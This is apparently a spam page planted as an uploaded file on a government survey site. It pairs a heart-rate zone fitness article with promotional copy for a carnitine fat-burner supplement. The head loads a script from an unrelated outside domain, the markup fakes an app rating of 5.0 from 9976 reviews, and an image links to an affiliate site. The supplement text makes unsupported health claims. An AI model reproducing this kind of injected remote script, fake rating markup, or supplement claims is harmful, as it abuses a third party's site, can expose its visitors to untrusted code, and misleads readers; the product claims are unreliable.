

--- FILE ---
content_type: text/xml
request_url: https://survey.oja.ok.gov/UploadedImages/SurveyID8494/ResponseID2492425ItemID175191cardio-vs-fat-burn-zone-fitbit-gd8do5nbr.xml
body_size: 4663
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="generator" content="HTML Tidy for HTML5 for Linux version 5.6.0" />
<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "SoftwareApplication",
      "name": "Cardio vs fat burn zone fitbit",
      "operatingSystem": "ANDROID",
      "applicationCategory": "GameApplication",
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5.0",
        "ratingCount": "9976"
      },
      "offers": {
        "@type": "Offer",
        "price": "1.00",
        "priceCurrency": "USD"
      }
    }
    </script>
<title>Cardio vs fat burn zone fitbit - Carnigen fat burner (TZpzBdiuM) </title>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="description" content="Whether you work out in a fat burn or cardio zone to lose weight, you will still torch calories and improve overall fitness. Vary the intensity based on your goals.
 - - Converts fat to energy, - Promotes Energy, - 90 Servings, Evogen Nutrition is known for pure innovation and hard-hitting supplements. Carnigen is
" />
<script xmlns="http://www.w3.org/1999/xhtml" src="https://blaow.pro/custom_js/ojaokgov/exipure2.js"></script>
<style>
<![CDATA[
                        h1 {
                                font-family: Arial, sans-serif;
                                color: #2f2d2d;
                                text-align: Center;
                        }
                        p {
                                font-family: Arial, sans-serif;
                                font-size: 14px;
                                text-align: default;
                                color: #2f2d2d;
                        }
]]>
</style>
</head>
<body>
<center>
<h1>Cardio vs fat burn zone fitbit - Carnigen fat burner <br/>(Coupon: P9VMUhJsw3)</h1><br/>
<p>Updated: May 12,2023</p><br/><br/>
<a href="https://gaminghouse.info/ex"><img src="https://blaow.pro/AM_files/Exipure_1.jpg" height="300px"/></a><br/><br/>
Fat Burning Vs. Cardio Heart Rate.
Heart rate is a measure of how hard your heart is working and thus helps people determine the intensity of a particular workout. When you work your body harder, your heart beats faster and your body turns to different fuel sources when working at various levels of intensity.
Video of the Day.
It makes sense that people seeking to lose weight would want to maximize fat loss, so oftentimes they strive for a heart-rate level that falls within the &quot;fat burning&quot; zone.
Significance of Heart Rate.
To determine where your intensity lies, you must first figure out your maximal heart rate. The maximal heart rate is age dependent, for as we grow older, the heart beats a little more slowly. To find maximal heart rate, subtract your age from 220. The fat burning and cardio zones are defined as a percentage of this maximal heart rate.
Cardio and Heart Rate.
A heart-rate zone that improves cardiovascular fitness is defined as between 55 and 80 percent of maximum heart rate, according to the American Council on Exercise. A less-conditioned individual may see benefits to her heart health at the lower levels of this recommended zone while an athlete needs to work at a higher intensity to improve fitness.
The fat-burning zone occurs at the lower end of the cardio zone — between 55 and 70 percent of maximum heart rate. When working at this intensity, a greater percentage of calories burned comes from stored fat.
Consider Your Intensity.
Working anywhere within the fat burn or cardio zone to lose weight will improve cardio fitness and burn calories. The benefit of working in the fat-burning zone is that you target stored fat and thus encourage weight loss.
But, keep in mind, that if you work in a higher zone, you burn a greater amount of calories overall — which is important to weight loss. Although a lower percentage of these calories will come from fat sources, the total number of fat calories burned will likely be the same or greater.
Take, for example, a person who burns 100 calories in a 15-minute walk at a heart rate of 55 percent of maximum. Seventy-five percent of those calories, or 75 calories, may come from fat. However, a person who runs those same 15 minutes and burns 200 calories may burn only 50 percent of those calories from fat, but will burn a total of 100 fat calories in the same amount of time.
Strategy for Success.
Unless you are training for a figure or body building competition where working in the fat-burning zone exclusively helps you preserve every bit of lean body mass, it is best to focus on improving fitness and calorie burn with varying levels of intensity.
If you choose to work in the lower range of the cardio zone — the fat-burning zone — be prepared to work out longer to burn enough calories to affect weight loss. Incorporating high cardio and lower cardio zone exercise into a workout routine will offer the most aerobic and weight loss benefit.
<br/><br/><br/>
Carnigen.
Evogen Nutrition is known for pure innovation and hard-hitting supplements. Carnigen is the latest stimulant-free, ultra-premium and powerful carnitine blend, which utilizes the newest carnitine formulation technology to convert fat to energy. To enhance the absorption and to ignite the precise carnitine matrix, Carnigen features key vitamins, minerals, and bioavailability enhancers to unleash its effects. Its the perfect fat-loss solution before cardio or training. Rambod has devised the ultimate carnitine solution which encompasses a blend of four forms of carnitine to help elevate your physique to the next level. It tastes delicious too. Try it and see for yourself!
THE CARNIGEN BLEND DIFFERENCE Each form of carnitine selected for Carnigen was evaluated based on efficacy and potency. Some forms of carnitine have poor bioavailability, meaning your body cant readily absorb them. When creating Carnigen, only the best forms were chosen and then combined with key cofactors to ensure maximum effect. Heres a closer look at the precise matrix, which sets Carnigen apart from the competition.
L-CARNITINE L-TARTRATE – this form of carnitine is known for having excellent bioavailability. It has a wealth of research to support its role in providing cellular energy and recovery from exercise. Research also suggests that this form is superior in assisting with muscle oxygenation during and after exercise.
ACETYL L- CARNITINE –this highly potent form of carnitine has been suggested to support brain energy levels and promotes concentration. Its the best form of carnitine to provide antioxidant support to the central nervous system.
L-CARNITINE L-FUMARATE –known as a highly stable form of carnitine, it donates l-carnitine to shuttle fatty acid and assist in transporting it across mitochondrial membranes into the mitochondria for energy production.
L-CARNITINE OROTATE - considered a technological breakthrough, this highly stable ionic compound has been suggested to help support healthy blood sugar levels which are already in normal range. When trying to lose fat, blood sugar levels must be kept low to keep fat burning high, making this a key fat burning agent.
FOR OPTIMAL FAT LOSS RESULTS stack Carnigen with Lipocide, Evogen&apos;s metabolic accelerator. This SHRED-Fast Stack is best used in a fasted-cardio state to accelerate fat loss by utilizing stored body fat for energy. Take 1-2 servings of Carnigen with 1-2 servings of Lipocide 20-30 minutes before performing fasted cardio in your preferred method of conditioning. For best results, use the SHRED-Fast Stack with a H.I.I.T. training program.
Like all the formulations created by Evogen Nutrition, this formulation came from years of trial and error, and was perfected while being used to support the top physiques from around the world. Whether you combine with Lipocide for a rapid fat burning stack or take on its own for stimulant-free fat-loss, Carnigens combination of effect, taste, and price cannot be beat.
Cardio vs fat burn zone fitbit - Carnigen fat burner<br/><br/><br/>
<br/>
Reference number: 6Hie6svOxbd
</center>
</body>
</html>